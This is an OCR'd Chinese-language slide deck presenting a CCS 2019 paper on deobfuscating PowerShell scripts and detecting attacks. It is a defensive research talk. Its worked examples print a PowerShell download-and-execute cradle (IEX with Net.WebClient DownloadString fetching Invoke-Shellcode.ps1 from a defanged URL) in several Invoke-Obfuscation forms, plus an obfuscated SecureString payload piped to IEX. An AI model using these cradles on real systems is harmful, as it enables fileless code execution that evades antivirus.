



# 高效的 PowerShell 脚本解混淆系统及对应的 检测方案设计

Effective and Light-Weight Deobfuscation and Semantic-Aware Attack Detection for PowerShell Scripts. (CCS '19) Zhenyuan Li, Qi Alfred Chen, Chunlin Xiong, Yan Chen, Tiantian Zhu, and Hai Yang.

报告人:李振源 浙江大学 li\_zhenyuan@qq.com

Road Map

- 1. 研究动机介绍
- 2. 相关工作比较
- 3. 结合例子介绍具体技术
- 4. 实验结果介绍
- 5. 总结

研究动机

- 1. 基于 PowerShell 的攻击发生的 频率逐年上升 1,2
- · 432% between 2016 2017,
- $\cdot$  661% between 2017 -2018,
- · 460% in the first quarter of 2019. PowerShell 在所有攻击中出现的频率 达到 45% 。



3 1. https://www.symantec.com/content/dam/symantec/docs/security-center/whitepapers/increased-use-of-powershell-in-attacks-16-en.pdf 2. https://www.mcafee.com/enterprise/en-us/assets/reports/rp-quarterly-threats-aug-2019.pdf

# 研究动机 – 现代攻击中的 PowerShell

#### "Live-off-the-Land"

- 1. PowerShell 被预装在大多数 Windows 系统的主机上。
- 2. PowerShell 可以作为一种管理员工具,很容易访问和利用 Windows 组件。

#### "Fileless Attack"

1. PowerShell 可以直接从内存中执行而不需要涉及到文件。

#### "Obufscation"

1. PowerShell 作为一种动态语言,灵活性很强,容易被混淆。

研究动机

- 1. 基于 PowerShell 的攻击发生的 频率逐年上升 1,2
- · 432% between 2016 2017,
- $\cdot$  661% between 2017 -2018,
- · 460% in the first quarter of 2019. PowerShell 在所有攻击中出现的频率 达到 45% 。
- 11. 混淆是阻碍反病毒引擎查杀包 括 PowerShell 在内的恶意程序的 最大元凶。



5

1. https://www.symantec.com/content/dam/symantec/docs/security-center/whitepapers/increased-use-of-powershell-in-attacks-16-en.pdf 2. https://www.mcafee.com/enterprise/en-us/assets/reports/rp-quarterly-threats-aug-2019.pdf

# 研究动机 – 混淆对反病毒引擎的影响





**TP +87.3%** Road Map

- 1. 研究动机介绍
- 2. 相关工作比较
- 3. 结合例子介绍具体技术
- 4. 实验结果介绍
- 5. 总结

# 相关工作比较 – 传统的解混淆方案存在的问题



传统的三阶段的方法:

- 1. 粗粒度的混淆检测:不能处 理局部混淆,可能导致漏报 误报。
- 2. 解混淆逻辑需手工:需要大 量手工工作,无法处理未知 混淆
- 3. 各阶段逻辑未整合:每个阶 段的逻辑需要独立实现。

## 相关工作比较 – 我们的解决方案



Road Map

- 1. 研究动机介绍
- 2. 相关工作比较
- 3. 结合例子介绍具体技术
- 4. 实验结果介绍
- 5. 总结

# PowerShell 的语义分析

**Invoke-Expression (New-Object Net.WebClient)**

**.DownloadString("hxxps://.../Invoke-Shellcode.ps1")**

- **Invoke-Expression Malicious**
- **Net.WebClient**
- **.DownloadString()**
- **"Invoke-Shellcode.ps1"**

PowerShell 的混淆方法 - Invoke-Obfuscation<sup>[1]</sup>

**&(\$eNv:comspEC[4,15,25]-jOIN'')(New-Object Net.WebClient).DownloadString("hxxps://.../Invoke -Shellcode.ps1")**

$$
\frac{\text{``New-Object''}}{\text{``Net.WebClient''}} = \{1\} \{0\} \{2\} \text{''-f' w-ob', 'Ne', 'ject'}
$$
\n
$$
\frac{\text{``Net.WebClient''}}{\text{``Downloadsring''}} = \text{``Now `nload`stRing''}
$$

Recoverable Script Pieces

[1] https://github.com/danielbohannon/Invoke-Obfuscation 12

PowerShell 的混淆方法 - Invoke-Obfuscation<sup>[1]</sup>

**&(\$eNv:comspEC[4,15,25]-jOIN'')**

**(.("{1}{0}{2}"-f'w-ob' , 'Ne' , 'ject')**

**("Net.W" + "ebClient"))**

**.("dow`nlOAd`stRIng").Invoke**

**("hxxps://.../Invoke-Shellcode.ps1")**

#### PowerShell 的混淆方法 - Invoke-Obfuscation<sup>[1]</sup>

**(New-obJeCT ManAgeMEnt.autOmaTIon.PscREDenTiAL ' ' , ('7UA...AwADgAMQA1ADMANQBkAGYAMQBlAGUAZQBi ADYAMgAzADkAZQBmAGUANwA0ADQANwBjADkANgBhADAAYQB kADQAZAAyAGMAYwA0AGQAMgBkADMAMAA3ADYANgBmADgANg A0AGMANgAzADgA' |CONVErtTO-sEcurEstring kE (195..180)) ).GetNetWoRKCrEDEntial().PAsSWor d |&( \$eNv:puBLIc[13]+\$EnV:puBLIC[5]+'X')**

混淆后的脚本基本不反应原始脚本语义,很难直接用于检测。

#### 解混淆 – 解析 PowerShell 的抽象语法树 ( 裁剪后 )



# 解混淆 – 自底向上的遍历 & 抽象语法树的更新



# 解混淆 – 自底向上的遍历 & 抽象语法树的更新



#### 解混淆 – 自底向上的遍历 & 抽象语法树的更新

**&("IeX") (.("New-Object") ("Net.WebClient")). ("downlOAdstRIng").Invoke("hxxps://... /Invoke-Shellcode.ps1") IeX (New-Object Net.WebClient). downlOAdstRIng("hxxps://.../Invoke-Shellcode.ps1")** Post-Process

当整个抽象语法树种没有混淆子树时解混淆过程结束。

Road Map

- 1. 研究动机介绍
- 2. 相关工作比较
- 3. 结合例子介绍具体技术
- 4. 实验结果介绍
- 5. 总结

# 实验结果 I-解混淆对代码相似度的提升



Obfuscated Baseline +79.2%  $+42.2%$ 

## 实验结果 II - 解混淆对检测的提升



TP

TP

 $+0\%$ 

 $+74.7%$ +87.3%

#### 实验结果 III - 解混淆的效率(用普通家用电脑实验)

